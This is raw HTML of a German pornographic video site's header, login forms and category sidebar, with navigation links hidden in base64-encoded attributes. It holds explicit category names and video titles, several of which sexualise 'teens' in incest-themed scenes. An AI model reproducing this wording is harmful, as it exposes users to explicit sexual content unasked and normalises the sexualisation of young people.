class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span class="main_menu_txt">Teilnehmen</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">EisPop App</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Video-Vorschauen</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Klein</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Mittel</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Groß</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Foto</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 Spalte</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 Spalten</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9uZW4lMkY="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Optionen</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_item navbar_language_dropdown_wrapper js_language_dropdown hidden-xs"><div class="header_button navbar_language_dropdown_main" onclick="this.parentElement.classList.toggle('open');"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_de.png?ver=1650529177" alt=""></div><div class="navbar_language_dropdown_options"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cucG9ybmRpZy5jb20lMkZ2aWRlb3MlMkYyMjI2NTMlMkZvbGQtbWFuLWZ1Y2tzLWJ1c3R5LXRlZW4tc2x1dC1pbi1zb25zLWJlZC5odG1s" data-target="_blank" rel="noopener" title="Old Man Fucks Busty Teen Slut In Sons Bed"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_en.png?ver=1650529177" alt="Old Man Fucks Busty Teen Slut In Sons Bed"><span>PornDig</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZwb3Jub3RvdGFsZS5jb20lMkZ2aWRlb3MlMkYyMDk2NDYlMkZ1bi11b21vLWFuemlhbm8tc2ktc2NvcGEtdW5hLWdpb3ZhbmUtdHJvaWEtc2V4eS1uZWwtbGV0dG8tZGVpLWZpZ2xpLmh0bWw=" data-target="_blank" rel="noopener" title="Un uomo anziano si scopa una giovane troia sexy nel letto dei figli"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_it.png?ver=1650529177" alt="Un uomo anziano si scopa una giovane troia sexy nel letto dei figli"><span>PornoTotale</span></span><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cudHliaXRvLmNvbSUyRmZpbG15JTJGMjA5MTI5JTJGc3RhcnktZmFjZXQtcnpuaWUtbmFzdG9sYXRrZS13LWxvemt1LXN3b2plZ28tc3luYS5odG1s" data-target="_blank" rel="noopener" title="Stary facet rżnie nastolatkę w łóżku swojego syna"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_pl.png?ver=1650529177" alt="Stary facet rżnie nastolatkę w łóżku swojego syna"><span>TyBito</span></span></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" checked
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="4" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 113678 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_4 main_menu_premium_sponsor"><a href="https://tik.porn" class="" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item  main_menu_item_number_4"><a href="/amateur/videos/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Videos</span></a></li><li class="main_menu_item main_menu_item_number_4"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_4 dt_eispop"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbHguZWlzcG9wLmNvbSUyRnBvb2xfbGluayUyRjI1NzMlMkZFUC1NZW51RA==" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Ficktreffen</span></span></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Registrieren</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Einloggen</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Login</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Passwort</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Passwort</label><input type="password" autocomplete="new-password" placeholder="Passwort bestätigen" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">E-mail</label><input type="email" name="signup_email" placeholder="Alternative E-mail Adresse"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Registrieren</button></span><span class="terms_conditions">Indem Sie auf ENTER klicken, erklären Sie sich mit unseren <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> und unseren <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutz- und Cookie-Nutzungsbedingungen</span> einverstanden.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Login</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Passwort</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Eingaben speichern</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absenden</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Haben Sie Ihr Passwort vergessen?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">E-mail</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absende</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" checked
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 113678 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="4" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 113678 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="clearfix content_wrapper  content_wrapper_page_post_page"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/amateur" title="EisPop: Pornotube HD Pornos - Porno Streaming - Kostenlose Pornos"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_4.png?ver=1650529158" alt="EisPop.com: Pornotube HD Videos" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_4.png?ver=1650529156" alt="EisPop.com: Pornotube HD Videos" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_4.png?ver=1650529158" alt="EisPop.com: Pornotube HD Videos" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_4.png?ver=1650529156" alt="EisPop.com: Pornotube HD Videos" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Kategorien</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Hetero</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Hetero</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="schwul" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Schwul</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transsexuell" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Transsexuell</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1"checked><span class="slider jstemp_specific_disabled"></span></label><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amateur" value="4"checked><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGdmVybGF1Zg==">&#9654;&nbsp;Kompletter Verlauf&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">Die Beliebtesten</p></div><div><a class="sidebar_section_item" href="/kanäle/1156/teen-amateur" title="Teen">Teen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1159/reife-frauen-amateur" title="Reife Frauen">Reife Frauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1150/heisse-muetter-amateur" title="Heiße Mütter">Heiße Mütter&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1169/zaertlichkeit-amateur" title="Zärtlichkeit">Zärtlichkeit&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1141/voyeur-amateur" title="Voyeur">Voyeur&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1132/anal-amateur" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1147/made-in-france-amateur" title="Made in France">Made in France&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1154/grosse-natuerliche-titten-amateur" title="Große natürliche Titten">Große natürliche Titten&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1164/creampie-amateur" title="Creampie">Creampie&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1167/dreier-amateur" title="Dreier">Dreier&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1142/ohne-kondom-amateur" title="Ohne Kondom">Ohne Kondom&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1145/im-freien-amateur" title="Im Freien">Im Freien&nbsp;</a><a class="sidebar_section_item" href="/amateur-tags/" title="Alle Tags">Alle Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">Von A bis Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTMyJTJGYW5hbC1hbWF0ZXVy" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTMxJTJGYXJhYmlzY2gtYW1hdGV1cg==" title="Arabisch">Arabisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTI5JTJGYXNpYXRpc2NoLWFtYXRldXI=" title="Asiatisch">Asiatisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY4JTJGYmRzbS1hbWF0ZXVy" title="BDSM">BDSM&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM1JTJGYmxvbmQtYW1hdGV1cg==" title="Blond">Blond&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY2JTJGYmxvd2pvYi1hbWF0ZXVy" title="Blowjob">Blowjob&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM3JTJGYnJ1ZW5ldHRlLWFtYXRldXI=" title="Brünette">Brünette&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTUxJTJGY291Z2FyLWFtYXRldXI=" title="Cougar">Cougar&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY0JTJGY3JlYW1waWUtYW1hdGV1cg==" title="Creampie">Creampie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTUyJTJGZGVlcHRocm9hdC1hbWF0ZXVy" title="Deepthroat">Deepthroat&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTUzJTJGZGlja2UtdGl0dGVuLWFtYXRldXI=" title="Dicke Titten">Dicke Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTYyJTJGZG91YmxlLXBlbmV0cmF0aW9uLWFtYXRldXI=" title="Double Penetration">Double Penetration&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY3JTJGZHJlaWVyLWFtYXRldXI=" title="Dreier">Dreier&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY1JTJGZXhoaWJpdGlvbmlzdC1hbWF0ZXVy" title="Exhibitionist">Exhibitionist&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI4JTJGZ2FuZ2JhbmctYW1hdGV1cg==" title="GangBang Amateur">GangBang Amateur&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTYzJTJGZ2VzaWNodHNiZXNhbXVuZy1hbWF0ZXVy" title="Gesichtsbesamung">Gesichtsbesamung&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU0JTJGZ3Jvc3NlLW5hdHVlcmxpY2hlLXRpdHRlbi1hbWF0ZXVy" title="Große natürliche Titten">Große natürliche Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTMwJTJGZ3Jvc3Nlci1zY2h3YW56LWFtYXRldXI=" title="Großer Schwanz">Großer Schwanz&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM4JTJGaGFhcmlnZS1tdXNjaGktYW1hdGV1cg==" title="Haarige Muschi">Haarige Muschi&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU4JTJGaGFuZGpvYi1hbWF0ZXVy" title="Handjob">Handjob&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTUwJTJGaGVpc3NlLW11ZXR0ZXItYW1hdGV1cg==" title="Heiße Mütter">Heiße Mütter&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ1JTJGaW0tZnJlaWVuLWFtYXRldXI=" title="Im Freien">Im Freien&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU1JTJGaW50ZXJyYWNpYWwtYW1hdGV1cg==" title="Interracial">Interracial&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ5JTJGa29zdHVlbS1hbWF0ZXVy" title="Kostüm">Kostüm&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU3JTJGbGF0aW5hLWFtYXRldXI=" title="Latina">Latina&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTYxJTJGbGVzYmlzY2gtYW1hdGV1cg==" title="Lesbisch">Lesbisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ3JTJGbWFkZS1pbi1mcmFuY2UtYW1hdGV1cg==" title="Made in France">Made in France&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQyJTJGb2huZS1rb25kb20tYW1hdGV1cg==" title="Ohne Kondom">Ohne Kondom&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ4JTJGb3JnaWUtYW1hdGV1cg==" title="Orgie">Orgie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ2JTJGcG92LWFtYXRldXI=" title="POV">POV&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU5JTJGcmVpZmUtZnJhdWVuLWFtYXRldXI=" title="Reife Frauen">Reife Frauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQ0JTJGcm90aGFhcmlnZS1hbWF0ZXVy" title="Rothaarige">Rothaarige&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM0JTJGc2Nod2FyemUtZnJhdS1hbWF0ZXVy" title="Schwarze Frau">Schwarze Frau&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQzJTJGc2V4dG95cy1hbWF0ZXVy" title="Sextoys">Sextoys&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM5JTJGc3RydW1wZmhvc2VuLWFtYXRldXI=" title="Strumpfhosen">Strumpfhosen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTYwJTJGc3dpbmdlci1hbWF0ZXVy" title="Swinger">Swinger&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTU2JTJGdGVlbi1hbWF0ZXVy" title="Teen">Teen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTMzJTJGdGVlbi11bmQtYWx0LWFtYXRldXI=" title="Teen und Alt">Teen und Alt&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTM2JTJGdGl0dGVuZmljay1hbWF0ZXVy" title="Tittenfick">Tittenfick&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQxJTJGdm95ZXVyLWFtYXRldXI=" title="Voyeur">Voyeur&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTQwJTJGd2ViY2FtLWFtYXRldXI=" title="Webcam">Webcam&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTY5JTJGemFlcnRsaWNoa2VpdC1hbWF0ZXVy" title="Zärtlichkeit">Zärtlichkeit&nbsp;</span></div></div></div></div><div class="js_sidebar_webcams lazy post_page img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"><div class="sidebar_section_wrapper hidden-xs hidden-sm"><div class="sidebar_section_title"><i class="icon icon_18 icon-ic_18_side_webcams"></i><p class="h2_class">Online Models</p></div><div class="sidebar_section_content"><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkthdHJpbk1vcmVubw==" title="KatrinaMoreno" data-thumbnail='https://i.wlicdn.com/live/0cc/17a/329/xbig_lq/c10e3b.jpg' >KatrinaMoreno&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlN1bm55TGVvODg=" title="SunnyLeo88" data-thumbnail='https://i.wlicdn.com/live/0db/168/3da/xbig_lq/827601.jpg' >SunnyLeo88&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkRlcnlhNjk2OQ==" title="Derya6969" data-thumbnail='https://i.wlicdn.com/live/0dd/32c/25a/xbig_lq/da07aa.jpg' >Derya6969&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk1pbGFFbGFpbmU=" title="MilaElaine" data-thumbnail='https://i.wlicdn.com/live/09b/11c/26b/xbig_lq/c3769e.jpg' >MilaElaine&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlNhcmFoLUFubg==" title="SarahAnn_Official" data-thumbnail='https://i.wlicdn.com/live/0b6/22a/0c9/xbig_lq/9368da.jpg' >SarahAnn_Official&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlN1c2lMaWZl" title="SusiLife" data-thumbnail='https://i.wlicdn.com/live/0ce/387/13a/xbig_lq/665cdf.jpg' >SusiLife&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkxpc2FTaHVsdHo=" title="LisaShultz" data-thumbnail='https://i.wlicdn.com/live/0db/2e2/30c/xbig_lq/2da85e.jpg' >LisaShultz&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmhvbGx5QkI=" title="hollyBB" data-thumbnail='https://i.wlicdn.com/live/0b6/3d3/1f4/xbig_lq/d85116.jpg' >hollyBB&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkFsbW9uZG1pbGth" title="Almondmilka" data-thumbnail='https://i.wlicdn.com/live/0db/133/325/xbig_lq/ac281f.jpg' >Almondmilka&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkZlcmFsRm94eQ==" title="FeralFoxy" data-thumbnail='https://i.wlicdn.com/live/0df/39d/355/xbig_lq/b9d28e.jpg' >FeralFoxy&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlNWRVRJS0JPTUJPQ0hLQQ==" title="Barbara_milf" data-thumbnail='https://i.wlicdn.com/live/0de/234/288/xbig_lq/3b2369.jpg' >Barbara_milf&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkZyZXlhYTI1" title="Freyaa25" data-thumbnail='https://i.wlicdn.com/live/0a5/1d8/0e6/xbig_lq/f45d28.jpg' >Freyaa25&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk5pbmFGbGlydA==" title="NinaFlirt" data-thumbnail='https://i.wlicdn.com/live/0e0/32f/08b/xbig_lq/7b44ba.jpg' >NinaFlirt&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" 